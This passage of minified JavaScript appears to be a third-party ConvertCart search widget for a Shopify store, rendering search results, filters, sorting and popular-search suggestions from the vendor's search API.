6px"}},(0,r.h)("button",{id:"ProductSubmitButton-template--15437163757648__main",type:"submit",name:"add",className:"product-form__submit button button--full-width button--secondary",style:{width:"100%"}},(0,r.h)("span",null,"ADD TO CART"),(0,r.h)("div",{className:"loading-overlay__spinner hidden"},(0,r.h)("svg",{"aria-hidden":"true",focusable:"false",className:"spinner",viewBox:"0 0 66 66",xmlns:"http://www.w3.org/2000/svg"},(0,r.h)("circle",{className:"path",fill:"none",strokeWidth:"6",cx:"33",cy:"33",r:"30"}))))),(0,r.h)("input",{type:"hidden",name:"product-id",value:e.id}),(0,r.h)("input",{type:"hidden",name:"section-id",value:"template--15437163757648__main"}),(0,r.h)("input",{type:"hidden",id:"add_hidden_delivery",className:"add_hidden_delivery",name:"properties[Order Estimation]",value:o()}))):(0,r.h)("div",{style:{padding:"4px 6px 10px 6px"}},(0,r.h)("div",{className:"button button--full-width button--secondary",style:{"text-transform":"uppercase"}},"View Product"))))))})))},u=e=>{const{currency:t,campaignId:n,variantId:i,products:a}=e;return(0,r.h)("div",{style:{display:"flex","flex-wrap":"wrap","min-height":"82.5%"}},a.map(((e,t)=>{const a={event:"searchClicked",campaignId:n,variantId:i,position:t+1,productId:e._id,templateId:7,templateName:"inpage-hot-results-for-mobile",productName:e.name,url:e.url},s=e.images?e.images:"http://via.placeholder.com/250x250?text=IMAGE";return(0,r.h)("div",{className:"cc-product-card-outer",style:{width:"100%",padding:5}},(0,r.h)("div",{className:"cc-product-card",style:{backgroundColor:"#fff","box-shadow":"0 2px 5px 0 rgba(0, 0, 0, 0.2)",height:"100%","max-height":"100%","min-height":"100%","border-bottom":"2px solid #d7d5d5",overflow:"hidden"}},(0,r.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#000000",width:"100%",display:"flex",flexDirection:"column",justifyContent:"space-between",height:"100%"},"data-cc-ev":JSON.stringify(a)},(0,r.h)("div",{style:{display:"flex",flexDirection:"column",justifyContent:"space-between"}},(0,r.h)("div",{style:{position:"relative",width:"100%"}},(0,r.h)("img",{src:s,style:{"max-width":"100%","max-height":"100%",top:"0",left:"0",width:"100%",height:"100%",objectFit:"contain",margin:"0px auto",borderRadius:"0",display:"block",objectPosition:"top"},alt:e.name})),(0,r.h)("div",{style:{"text-align":"left","font-size":"14px","font-weight":"600",color:"#333333","line-height":"18px",padding:"8px 10px"}},(0,r.h)("div",{style:{display:"flex",flexDirection:"column",justifyContent:"flex-start"}},e.name))),(0,r.h)("div",null,(0,r.h)("p",{style:{fontWeight:600,margin:"0px auto",width:"max-content",background:"#29bf11",textAlign:"center",color:"#fff",padding:"5px 40px",borderRadius:"10px",fontSize:"14px",margin:"15px auto"}},"View Blog")))))})))},h=e=>{const{onLoadMore:t}=e;return(0,r.h)("div",{style:{padding:"40px 0px 40px 0px",textAlign:"center"}},(0,r.h)("div",{onClick:()=>t(),style:{width:"180px",padding:"12px 12px 10px 12px",border:"2px solid #29bf11",fontSize:"16px",background:"#29bf11",color:"rgb(255, 255, 255)",borderRadius:"10px",margin:"0 auto",fontWeight:500}},"Load More"))},f=e=>{const{value:t,onChange:n,count:i,label:a}=e,s=()=>n(!t);return(0,r.h)("div",{className:"cc-main-cb",style:{display:"flex",cursor:"pointer","flex-direction":"row","align-items":"center","padding-left":5,"padding-bottom":6,"padding-top":5},onClick:s},!t&&(0,r.h)("div",{className:"cc-checkbox",style:{border:"1px solid #121212",width:15,height:15,"border-radius":0}}),t&&(0,r.h)("div",{className:"cc-checkbox",style:{border:"1px solid #29bf11",width:15,height:15,"border-radius":0,background:"#29bf11"}},(0,r.h)("div",{className:"cc-tickmark",style:{display:"block",border:"2px solid #fff",width:5,height:9,"align-items":"center","border-top":"none","margin-top":1,"margin-left":4,transform:"rotate(45deg)","border-left":"none",transition:"0.3s"}})),(0,r.h)("div",{className:"cc-cb-label",style:{"padding-top":0,"padding-left":5,width:"calc(100% - 60px)","font-size":14,"text-transform":"capitalize"}},a),(0,r.h)("div",{className:"cc-cb-count",style:{color:"#aaaaaa","min-width":35,"font-size":"14px","text-align":"center"}},`(${i})`))},m=e=>{const{value:t,buckets:n,onChange:i,name:a}=e,s=(e,n)=>{t&&-1===t.indexOf(n)?(t.push(n),i(e,t)):(t&&t.splice(t.indexOf(n),1),i(e,t))};return(0,r.h)("div",{className:"cc-checkBox-group",style:{width:"100%","max-width":"100%"}},n&&n.map((e=>(0,r.h)(f,{value:!!t&&-1!==t.indexOf(e.name),onChange:()=>s(a,e.name),label:e.name,count:e.count}))))},g=e=>{const{value:t,buckets:n,onChange:i,formatter:a,name:s}=e,o=e=>{t&&(-1===t.indexOf(e)?(t.push(e),i(s,t)):(t.splice(t.indexOf(e),1),i(s,t)))};return(0,r.h)("div",{className:"cc-rangegroup",style:{width:"100%","max-width":"100%"}},n&&n.map((e=>{const n=a?a(s,e.name):e.name;return(0,r.h)(f,{value:!(t&&-1===t.indexOf(e.name)),onChange:()=>o(e.name),label:n,count:e.count})})))},v=e=>{const{facetDetails:t,aggregations:n,curFilters:i,selFilter:a,onClickFilterTitle:s}=e;return(0,r.h)("div",{style:{width:"45%","padding-top":60,"padding-bottom":200,minHeight:"100vh",maxHeight:"100vh",height:"100%",background:"rgb(247, 247, 247)","overflow-y":"scroll"}},t.map((e=>{const t=n[e.name].length>0&&e.name===a.name;return(0,r.h)("div",null,t&&(0,r.h)("div",{style:{width:"100%",background:"#fff","font-weight":"600","font-size":18,padding:10,display:"flex","border-bottom":"1px solid rgb(197, 197, 197)"}},e.label,(0,r.h)("div",{style:{"font-size":10,"padding-left":2}}," ",i[e.name].length>0?`(${i[e.name].length})`:""," ")),!t&&(0,r.h)("div",{style:{width:"100%",background:"rgb(247, 247, 247)","font-size":18,padding:10,display:"flex","border-bottom":"1px solid rgb(197, 197, 197)"},"data-filter-name":e.name,onClick:s},e.label,(0,r.h)("div",{style:{"font-size":10,"padding-left":2}},i[e.name].length>0?`(${i[e.name].length})`:"")))})))},b=e=>{const{onCloseFilter:t,onApplyFilters:n}=e;return(0,r.h)(r.Fragment,null,(0,r.h)("div",{style:{display:"flex",background:"#fff",position:"fixed",width:"100%","border-top":"1px solid #eeecec",bottom:0}},(0,r.h)("div",{onClick:t,style:{width:"50%",padding:7,"text-align":"center","font-size":20,"border-right":"1px solid #eeecec"}},"CANCEL"),(0,r.h)("div",{style:{width:"50%",padding:7,"font-size":20,color:"#fff",background:"#29bf11","text-align":"center"},onClick:n},"APPLY")))},x=()=>(0,r.h)("div",{style:{position:"fixed",bottom:0,width:"100%",height:50,"font-size":18,padding:10,backgroundColor:"#f44336",color:"#fff","font-weight":"bold"}},"No Results Found..."),w=e=>{const{onCancelFilters:t,onApplyFilters:n}=e;return(0,r.h)("div",{style:{position:"absolute",top:0,left:0,width:"100%",height:"100%","z-index":10,backgroundColor:"rgba(0,0,0,0.3)"}},(0,r.h)("div",{style:{position:"fixed",bottom:0,background:"#fff","z-index":2147483700,display:"flex","flex-direction":"column",width:"100%"}},(0,r.h)("div",{style:{"font-size":18,color:"#000","padding-top":15,padding:10,"padding-left":15}},"Do you want to discard your changes?"),(0,r.h)("div",{style:{"font-size":16,color:"#000","padding-top":10,"padding-left":15}},"You modified some filters. What would your like to do with these changes?"),(0,r.h)("div",{style:{display:"flex","flex-direction":"row"}},(0,r.h)("div",{style:{width:"50%",border:"2px solid #29bf11",color:"#fff",background:"#29bf11","text-align":"center","padding-top":3,margin:10,"font-size":"12px"},onClick:n},"APPLY CHANGES"),(0,r.h)("div",{style:{width:"50%",border:"2px solid #000",padding:5,"text-align":"center","padding-top":6,margin:10,"font-size":"12px"},onClick:t},"DISCARD CHANGES"))))},y=e=>{const{filterValues:t,facetDetails:n,onFormat:i,params:o,onFetchApi:c,onCloseFilter:p,onApplyFilters:d,aggregations:u,searchTerm:h,switchMobileTab:f,noResultsBlogs:y}=e,k={};let S=0;Object.keys(t).forEach((e=>{k[e]=[...t[e]],t[e].length>0&&(S=1)}));const C=Object.keys(u).map((e=>u[e].length>0?e:null)).filter((e=>e)),_=n.map((e=>C.indexOf(e.name)>=0?e:null)).filter((e=>e)),[E,T]=(0,a.useState)(k),[P,M]=(0,a.useState)(!1),[$,z]=(0,a.useState)(u),[I,O]=(0,a.useState)(_),[L,N]=(0,a.useState)(!1),[A,R]=(0,a.useState)(!1),[D,H]=(0,a.useState)(!!S),[j,F]=(0,a.useState)(_[0]),B=e=>{const{attributes:t}=e.target,i=t["data-filter-name"].nodeValue,r=n.filter((e=>e.name===i?e:null)).filter((e=>e))[0];F(r)},q=(e,t)=>{N(!0),c(e,t).then((e=>{if(e.totalProducts>0){z(e.aggregations);const t=Object.keys(e.aggregations).map((t=>e.aggregations[t].length>0?t:null)).filter((e=>e)),i=n.map((e=>t.indexOf(e.name)>=0?e:null)).filter((e=>e));O(i),R(!1)}else R(!0);N(!1)}))},V=(e,t)=>{const n={...E},i=[];t.forEach((e=>i.push(e))),n[e]=i,o.q=h,q(o,n),H(!1),Object.keys(n).forEach((e=>{n[e].length>0&&H(!0)})),T(n)},W=()=>{d(E)},G=()=>{(0,l.default)(E,t)?p():M(!0)},Y=()=>{const e={};Object.keys(E).forEach((t=>{e[t]=[]})),q(o,e),H(!1),T(e)};return(0,r.h)("div",{style:{position:"fixed",left:0,top:0,width:"100%",background:"#fff",height:"100%",zIndex:999999}},(0,r.h)("div",{style:{position:"fixed",display:"flex",width:"100%",background:"#fff","border-bottom":"1px solid #d6d6d6"}},(0,r.h)("div",{style:{"font-size":20,padding:12,"font-weight":600}},"Filters "),D&&(0,r.h)("div",{style:{"font-size":16,padding:16,"font-weight":600,color:"#121212",flex:1,"text-align":"right"},onClick:Y},"CLEAR ALL")),(0,r.h)("div",{style:{display:"flex","min-height":"100vh"}},(0,r.h)(v,{facetDetails:I,aggregations:$,selFilter:j,curFilters:E,onClickFilterTitle:B}),(0,r.h)("div",{style:{flex:"1 1 0%","max-height":"100vh","overflow-y":"scroll","padding-top":60,"padding-bottom":300}},(0,r.h)("div",{style:{"overflow-y":"scroll"}},"rangeGroup"===j.displayType&&(0,r.h)(g,{formatter:i,onChange:(e,t)=>V(e,t),name:j.name,value:E[j.name],buckets:$[j.name]}),"checkbox"===j.displayType&&(0,r.h)(m,{onChange:(e,t)=>V(e,t),name:j.name,value:E[j.name],buckets:$[j.name]})),L&&(0,r.h)(s,null))),(0,r.h)(b,{onCloseFilter:G,onApplyFilters:W}),"products"===f&&A&&(0,r.h)(x,null),"blogs"===f&&y&&(0,r.h)(x,null),P&&(0,r.h)(w,{onApplyFilters:W,onCancelFilters:p}))},k=e=>{const{searchTerm:t,queryTerm:n}=e;return(0,r.h)("div",{style:{"padding-top":150}},(0,r.h)("div",{style:{color:"#000","text-align":"center"}},"THERE ARE NO RESULTS FOR YOUR SEARCH TERM"),(0,r.h)("div",{style:{color:"#000","text-align":"center","font-weight":"bold"}},`"${n}"`))},S=e=>{const{productpropValues:t,blogpropValues:n}=e,[f,m]=(0,a.useState)(null),[g,v]=(0,a.useState)({}),[b,x]=(0,a.useState)(t.moreResults||!1),[w,S]=(0,a.useState)([]),[C,_]=(0,a.useState)(t.params||{q:"*",pageIndex:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[E,T]=(0,a.useState)(t.sortDirection||null),[P,M]=(0,a.useState)(t.aggregations||{}),[$,z]=(0,a.useState)(t.sortBy||null),[I,O]=(0,a.useState)(t.optionsDisplay||null),[L,N]=(0,a.useState)(t.noResults||!1),[A,R]=(0,a.useState)(t.showProd||!1),[D,H]=(0,a.useState)(t.products||[]),{setLoadingDisplay:j,setShowSuggestions:F}=e,[B,q]=(0,a.useState)(null),[V,W]=(0,a.useState)({}),[G,Y]=(0,a.useState)(n.moreResultsblog||!1),[U,X]=(0,a.useState)([]),[J,Z]=(0,a.useState)(t.paramsblog||{q:C.q,pageIndexBlog:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[K,Q]=(0,a.useState)("products"),[ee,te]=(0,a.useState)(n.sortDirectionblog||null),[ne,ie]=(0,a.useState)(n.aggregationsblog||{}),[re,ae]=(0,a.useState)(n.sortByblog||null),[se,oe]=(0,a.useState)(n.optionsDisplayblog||null),[ce,le]=(0,a.useState)(n.noResultsblog||!1),[pe,de]=(0,a.useState)(n.showblog||!1),[ue,he]=(0,a.useState)(n.blogs||[]),{setLoadingDisplayblog:fe,setShowSuggestionsblog:me}=e,{loadingDisplay:ge}=t,{loadingDisplayblog:ve}=n,{domainId:be,campaignId:xe,variantId:we,userId:ye,pageId:ke,pageSize:Se,currency:Ce,tracker:_e,onClose:Ee}=e.tProps;(0,a.useLayoutEffect)((()=>{fetch(`${_e}/search/v3/setting/${be}/${xe}/${we}?template=1&userId=${ye}`).then((e=>e.json())).then((e=>{let{settings:t}=e;const{facetList:n,sortList:i,facetListBlog:r,sortListBlog:a}=t;if(i&&n&&r&&a){const e=n.map((e=>e.name)),t={};e.forEach((e=>{t[e]=[]}));const s=r.map((e=>e.name)),o={};s.forEach((e=>{o[e]=[]})),v(t),m(n),S(i),W(o),q(r),X(a)}}))}),[]);const Te=(e,t)=>fetch(`${_e}/search/v3/search/${be}/${xe}/${we}/${ye}?pageId=${ke}&${o.default.stringify(e)}&${o.default.stringify(t,{arrayFormat:"comma"})}`).then((e=>e.json())).then((e=>({aggregations:e.aggregations,res:e.res,totalProducts:e.totalProducts}))),Pe=(e,t)=>fetch(`${_e}/search/v3/search/content/${be}/${xe}/${we}/${ye}?pageIdBlog=${ke}&${o.default.stringify(e)}&${o.default.stringify(t,{arrayFormat:"comma"})}`).then((e=>e.json())).then((e=>({blogAggregations:e.blogAggregations,blogRes:e.blogRes,totalBlogs:e.totalBlogs}))),Me=()=>{const e={...C};R(!0),e.pageIndex+=1,Te(e,g).then((t=>{const{res:n}=t,i=[...D,...n];M(P),H(i),_(e),x(Se*e.pageIndex<t.totalProducts),v(g)}))},$e=()=>{const e={...J};de(!0),e.pageIndexBlog+=1,Pe(e,V).then((t=>{const{blogRes:n}=t,i=[...ue,...n];ie(t.blogAggregations),he(i),Z(e),Y(Se*e.pageIndexBlog<t.totalBlogs),W(V)}))},ze=()=>{O("sort")},Ie=()=>{oe("sortblog")},Oe=()=>{O("filter")},Le=()=>{oe("filterblog")},Ne=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),Ae=(e,t)=>{const n="price"===e?"$":"",i=t.split("-");return"price"===e?"*"===i[0]?`Below ${n.concat(Ne(i[1]))}`:"*"===i[1]?`${n.concat(Ne(i[0]))} and above`:`${n.concat(Ne(i[0]))} - ${n.concat(Ne(i[1]))} `:"*"===i[0]?`Below ${n.concat(i[1])}`:"*"===i[1]?`${n.concat(i[0])} and above`:`${n.concat(i[0])} - ${n.concat(i[1])} `},Re=()=>O(null),De=()=>oe(null),He=()=>O(null),je=()=>oe(null),Fe=e=>{O(null),R(!1);const t=e.target.attributes,n={...C};let i=null,r=null;n.pageIndex=1,t["data-sort-value"]&&(i=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(r=t["data-sort-direction"].nodeValue),null!==r||null!==i?n.sort=`${i},${r}`:delete n.sort,Te(n,g).then((e=>{const{res:t}=e;M(e.aggregations),H(t),_(n),x(Se*n.pageIndex<e.totalProducts),v(g),z(i),R(!0),T(r)}))},Be=e=>{oe(null),de(!1);const t=e.target.attributes,n={...J};let i=null,r=null;n.pageIndexBlog=1,t["data-sort-value"]&&(i=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(r=t["data-sort-direction"].nodeValue),null!==r||null!==i?n.sortBlog=`${i},${r}`:delete n.sortBlog,Pe(n,V).then((e=>{const{blogRes:t}=e;ie(e.blogAggregations),he(t),Z(n),Y(Se*n.pageIndexBlog<e.totalBlogs),W(V),ae(i),de(!0),te(r)}))},qe=e=>{const t={...C};t.pageIndex=1,(0,l.default)(e,g)||(R(!1),Te(t,e).then((n=>{const{res:i}=n;M(n.aggregations),H(i),x(Se*t.pageIndex<n.totalProducts),v(e),R(!0),z(null),T(null)}))),He()},Ve=e=>{const t={...J};t.pageIndexBlog=1,(0,l.default)(e,V)||(de(!1),Pe(t,e).then((n=>{const{blogRes:i}=n;ie(n.blogAggregations),he(i),Y(Se*t.pageIndexBlog<n.totalBlogs),W(e),de(!0),ae(null),te(null)}))),je()};return(0,r.h)("div",{id:"cc-search-popup-container",style:{height:"auto",width:"100%",overflow:"scroll"}},(0,r.h)("div",{style:{display:"flex",alignItems:"center",justifyContent:"center",height:"45px",marginTop:5,display:"none"}},(0,r.h)("button",{style:{marginRight:"10px",marginLeft:"5px",width:"100%",height:"40px",backgroundColor:"products"===K?"#121212":"#f2f2f2",color:"products"===K?"#fff":"#000",border:"1px solid #121212","font-weight":"600"},onClick:()=>{Q("products")}},"Products"),(0,r.h)("button",{style:{width:"100%","font-weight":"600",height:"40px",marginRight:"5px",backgroundColor:"blogs"===K?"#121212":"#f2f2f2",color:"blogs"===K?"#fff":"#000",border:"1px solid #121212"},onClick:()=>{Q("blogs")}},"Blogs")),(0,r.h)(i,{value:"@import url('https://fonts.googleapis.com/css2?family=IBM+Plex+Sans&display=swap')"}),"products"===K&&(0,r.h)("div",{style:{display:"flex","flex-direction":"column"}},L&&!ge&&(0,r.h)(k,{searchTerm:t.searchTerm,queryTerm:C.q})),"blogs"===K&&(0,r.h)("div",{style:{display:"flex","flex-direction":"column"}},ce&&!ve&&(0,r.h)(k,{searchTerm:n.searchTerm,queryTerm:J.q})),"products"===K&&(0,r.h)("div",{className:"cc-search-app",style:{height:"100%",width:"100%"}},(0,r.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,r.h)("div",{className:"cc-total-results",style:{padding:"5px 10px",width:"100%","font-weight":"600","font-size":"11px"}},D.length>=1e4&&(0,r.h)("div",null,D.length,"+ Products Found for ",`'${J.q}'`),D.length>1&&D.length<1e4&&(0,r.h)("div",null,D.length," Products Found for ",`'${J.q}'`),1===D.length&&(0,r.h)("div",null,D.length," Product Found for ",`'${J.q}'`))),(0,r.h)("div",{style:{position:"static",overflow:"auto",paddingBottom:60}},A&&D.length>0&&(0,r.h)(d,{campaignId:xe,variantId:we,currency:Ce,products:D}),!ge&&b&&D.length>0&&(0,r.h)(h,{onLoadMore:Me})),f&&f.length>0&&P&&D.length>0&&!I&&!ge&&(0,r.h)(c,{onSortSelect:ze,onFilterSelect:Oe}),"sort"===I&&(0,r.h)(p,{sortBy:$,sortDirection:E,onCloseSort:Re,sortOptions:w,onOptionSelect:Fe}),"filter"===I&&(0,r.h)(y,{facetDetails:f,onApplyFilters:qe,params:C,onFetchApi:Te,onFormat:Ae,filterValues:g,aggregations:P,onCloseFilter:He}),ge&&(0,r.h)(s,null)),"blogs"===K&&(0,r.h)("div",{className:"cc-search-app",style:{height:"100%",width:"100%"}},(0,r.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,r.h)("div",{className:"cc-total-results",style:{padding:"5px 10px",width:"100%","font-weight":"600","font-size":"11px"}},ue.length>=1e4&&(0,r.h)("div",null,ue.length,"+ Blogs Found for ",`'${J.q}'`),ue.length>1&&ue.length<1e4&&(0,r.h)("div",null,ue.length," Blogs Found for ",`'${J.q}'`),1===ue.length&&(0,r.h)("div",null,ue.length," Blog Found for ",`'${J.q}'`))),(0,r.h)("div",{style:{position:"static",overflow:"auto",paddingBottom:60}},pe&&ue.length>0&&(0,r.h)(u,{campaignId:xe,variantId:we,currency:Ce,products:ue}),!ve&&G&&ue.length>0&&(0,r.h)(h,{onLoadMore:$e})),ue.length>0&&B&&U&&B.length>0&&U.length>0&&(0,r.h)(c,{onSortSelect:Ie,onFilterSelect:Le}),"sortblog"===se&&(0,r.h)(p,{sortBy:re,sortDirection:ee,onCloseSort:De,sortOptions:U,onOptionSelect:Be}),"filterblog"===se&&(0,r.h)(y,{facetDetails:B,onApplyFilters:Ve,params:J,searchTerm:C.q,onFetchApi:Pe,onFormat:Ae,filterValues:V,aggregations:ne,onCloseFilter:je,switchMobileTab:K,noResultsBlogs:ce}),ve&&(0,r.h)(s,null)))};return(0,r.h)(S,{tProps:e,productpropValues:t,blogpropValues:n})}(e.tProps,R,H),document.querySelector("#cc-mobile-search-results")))}),[R,H]);const J=e=>{(e=>{13===e.keyCode&&N&&N.map((t=>{if(t.fromValue.includes(",")){let n=t.fromValue.split(",");n&&n.map((n=>{n===e.target.value&&(t.toValue.includes("https://")?window.location.href=t.toValue:location.href=`https://${t.toValue}`)}))}else t.fromValue.includes(",")||t.fromValue!==e.target.value||(t.toValue.includes("https://")?window.location.href=t.toValue:location.href=`https://${t.toValue}`)}))})(e);const{value:t}=e.target,n=t.trim();if(S(n),n.trim().length>=1?(B(!1),(0,s.default)("body").removeClass("cc-search-suggest-shown")):(B(!0),(0,s.default)("body").addClass("cc-search-suggest-shown")),n.length>=1){$.current.style.display="none",z.current.style.display="block",X(n),d(n);for(let e=0;e<x.length;e+=1)(0,s.default)(x[e]).hide();(0,s.default)("body").addClass("cc-search-results-shown")}else{$.current.style.display="block",z.current.style.display="none";for(let e=0;e<x.length;e+=1)(0,s.default)(x[e]).show();(0,s.default)("body").removeClass("cc-search-results-shown")}13===e.keyCode&&w.current&&w.current.blur()},Z=f(J,800),K=e=>{e.preventDefault();const t=e.target.getAttribute("data-name");(0,s.default)("#cc-search-input").val(t).trigger("change");J({target:{value:t}}),B(!1)};(0,s.default)(document).on("click",(e=>{(0,s.default)(e.target).closest("#cc-intelli-search-mobile").length||(B(!1),(0,s.default)("body").removeClass("cc-search-suggest-shown"))}));return(0,r.h)("div",{ref:y,style:{width:"100%",display:"flex","flex-direction":"column",lineHeight:0,zIndex:99,padding:"0 0 0px 0",height:"36px"}},(0,r.h)("div",{style:{height:"36px",width:"100%",display:"flex",backgroundColor:"#fff",padding:"0px 5px",border:"1px solid #000",borderRadius:18}},(0,r.h)("div",{style:{flex:1}},(0,r.h)("input",{id:"cc-search-input",type:"search",ref:w,onKeyUp:Z,onChange:Z,onFocus:e=>{e.target.value.length?(B(!1),(0,s.default)("body").removeClass("cc-search-suggest-shown")):(B(!0),(0,s.default)("body").addClass("cc-search-suggest-shown"))},autoComplete:"off",placeholder:"Search",style:{backgroundColor:"#fff",fontSize:16,flex:1,border:"none",width:"100%",outline:"none",padding:"8px 8px 3px 10px","border-radius":"20px"}})),k&&k.length>0&&(0,r.h)("img",{style:{width:"25px",height:"25px",marginTop:"4px"},onClick:()=>{w.current.value="",w.current.focus(),S(""),T(!1),$.current.style.display="block",z.current.style.display="none";for(let e=0;e<x.length;e+=1)(0,s.default)(x[e]).show();(0,s.default)("body").removeClass("cc-search-results-shown")},src:"https://cdn.convertcart.com/uploads/634076eb.png",alt:"cancel icon"}),(0,r.h)("div",{style:{position:"relative",left:"5px",width:"50px",height:"34px",minWidth:"50px",textAlign:"center",background:"#29bf11",borderRadius:"0 20px 20px 0"}},(0,r.h)("img",{src:"https://cdn.convertcart.com/uploads/042c3192.svg",alt:"Search",style:{width:"20px",height:"20px",marginTop:"7px",marginRight:"2px",filter:"invert(1)"}}))),F&&(0,r.h)("div",{className:"cc-search-auto-popup"},(0,r.h)("button",{className:"cc-popup-close",onClick:e=>{e.preventDefault(),B(!1)}},(0,r.h)("img",{src:"https://cdn.convertcart.com/uploads/4f3c0b31.png"})),(0,r.h)("div",{className:"cc-top-search"},(0,r.h)("div",{className:"cc-top-title"},"Popular Searches"),(0,r.h)("div",{className:"cc-popular-search"},h&&h.map(((e,t)=>(0,r.h)("div",{key:t,className:"cc-search-items"},(0,r.h)("a",{onClick:K,"data-name":e,href:""},(0,r.h)("svg",{xmlns:"http://www.w3.org/2000/svg",focusable:"false",width:"18",height:"18",style:"margin-right: 10px; min-width: 18px; min-height: 18px;margin-top: -5px;"},(0,r.h)("rect",{id:"backgroundrect",width:"100%",height:"100%",x:"0",y:"0",fill:"none",stroke:"none"}),(0,r.h)("g",{class:"currentLayer"},(0,r.h)("title",null,"Layer 1"),(0,r.h)("path",{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z",id:"svg_1",class:"",fill:"#121212",fillOpacity:"1"}))),e)))))),u&&u.length>=1&&(0,r.h)("div",{className:"cc-latest-searchs"},(0,r.h)("div",{className:"cc-latest-heading"},"Recent Searches"),(0,r.h)("div",{className:"cc-latest-searchs-container",style:{width:"100%","flex-wrap":"100%",gap:"8px","flex-wrap":"wrap","max-height":"150px",overflow:"auto"}},u.map(((e,t)=>(0,r.h)("a",{key:t},(0,r.h)("svg",{xmlns:"http://www.w3.org/2000/svg",focusable:"false",width:"18",height:"18",style:"margin-right: 10px; min-width: 18px; min-height: 18px;margin-top: -5px;"},(0,r.h)("rect",{id:"backgroundrect",width:"100%",height:"100%",x:"0",y:"0",fill:"none",stroke:"none"}),(0,r.h)("g",{class:"currentLayer"},(0,r.h)("title",null,"Layer 1"),(0,r.h)("path",{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z",id:"svg_1",class:"",fill:"#121212",fillOpacity:"1"}))),(0,r.h)("span",{style:{"word-break":"break-word"},onClick:()=>(e=>{w.current&&(w.current.value=e,Z({target:{value:e}}))})(e)},e))))))))};function w(){const e=new Date("2018-01-01").getTimezoneOffset();let t;return t=e<=-240?"dc4":e<=0?"dc3":e<=300?"dc2":"dc1",`https://${t}.convertcart.com`}function y(e,t){const{visitorId:n,pageId:i}=e.ctx,a={...t,userId:n,pageId:i};(0,s.default)(document).ready((()=>{if(window.innerWidth<=1023){if((0,s.default)(".mobile-search.desktop-hidden.tablet-show").length>0&&(0,s.default)("#MainContent").length>0){(0,s.default)(document).ready((()=>{(0,s.default)("body").prepend('<div id="cc-intellisearch-style" style="display: none !important;"></div>'),(0,r.render)((0,r.h)(b,null),document.querySelector("#cc-intellisearch-style"))})),(0,s.default)(".mobile-search.desktop-hidden.tablet-show").hide(),(0,s.default)("body").addClass("cc-search-campaign-shown"),(0,s.default)('<div id="cc-intelli-search-mobile" style="display:flex;cursor:pointer;padding:0px">\n        </div>').insertAfter(".mobile-search.desktop-hidden.tablet-show");const e="#MainContent";(0,s.default)('<div id="cc-mobile-load" style="position: fixed;top: 40%;left: 45%;background: #fffborder-radius:50%;z-index: 2147483647;display:none;">\n        <svg\n          xmlns="http://www.w3.org/2000/svg"\n          style="margin: auto;background:none;display: block;shape-rendering: auto;width:35px;height:35px"\n          viewBox="0 0 100 100"\n          preserveAspectRatio="xMidYMid"\n        >\n          <circle\n            cx="50"\n            cy="50"\n            fill="none"\n            stroke="#29bf11"\n            // eslint-disable-next-line react/no-unknown-property\n            stroke-width="8"\n            r="35"\n            // eslint-disable-next-line react/no-unknown-property\n            stroke-dasharray="164.93361431346415 56.97787143782138"\n            transform="rotate(40.3711 50 50)"\n          >\n            <animateTransform\n              attributeName="transform"\n              type="rotate"\n              repeatCount="indefinite"\n              dur="1s"\n              values="0 50 50;360 50 50"\n              keyTimes="0;1"\n            />\n          </circle>\n        </svg>\n      </div>').insertBefore(e),(0,s.default)("<div id='cc-mobile-search-results' style=\"margin-top:10px;height: fit-content;\"> </div>").insertBefore(e);!function(e,t,n,i){(0,s.default)(document).ready((()=>{(0,r.render)((0,r.h)(x,{tProps:e,rSelector:t,toggleSelectors:i}),document.querySelector(n))}))}(a,e,"#cc-intelli-search-mobile",["#MainContent",".uwy.userway_p5",".userway_buttons_wrapper",".zsiq_custommain.siq_bL","#zsiq_float",".membership_ticker.membership_ticker-club_member",".shopify-section.shopify-section-group-footer-group",".cc-rv-section",".cc-reco-container",".cc-select-section-59929934"])}}else if((0,s.default)(".header__icons.mobile-hidden").length>0&&(0,s.default)("#MainContent").length>0){(0,s.default)(document).ready((()=>{(0,s.default)("body").prepend('<div id="cc-intellisearch-style" style="display: none !important;"></div>'),(0,r.render)((0,r.h)(v,null),document.querySelector("#cc-intellisearch-style"))})),(0,s.default)(".search-wrapper.mobile-hidden.tablet-hidden").hide(),(0,s.default)("body").addClass("cc-search-campaign-shown"),(0,s.default)(".header__icons.mobile-hidden").prepend('<div class="cc-intl-search-desk"></div>');let e="#MainContent";(0,s.default)("<div id='cc-search-results'> </div>").insertBefore(e),function(e,t,n){(0,s.default)(document).ready((()=>{(0,r.render)((0,r.h)(g,{tProps:e,rSelector:n}),document.querySelector(t))}))}(a,".cc-intl-search-desk",e)}}))}class k extends i.default{insert(){y(this,{domainId:"08779281",campaignId:21228232,variantId:1,tracker:w(),pageSize:20,currency:"$",onClose:()=>{(0,s.default)("#cc-search-iframe").hide(),(0,s.default)("body").css({overflow:"auto"})}})}}e.exports=k},e=>{function t(){}t.prototype={on:function(e,t,n){var i=this.e||(this.e={});return(i[e]||(i[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var i=this;function r(){i.off(e,r),t.apply(n,arguments)}return r._=t,this.on(e,r,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),i=0,r=n.length;i<r;i++)n[i].fn.apply(n[i].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),i=n[e],r=[];if(i&&t)for(var a=0,s=i.length;a<s;a++)i[a].fn!==t&&i[a].fn._!==t&&r.push(i[a]);return r.length?n[e]=r:delete 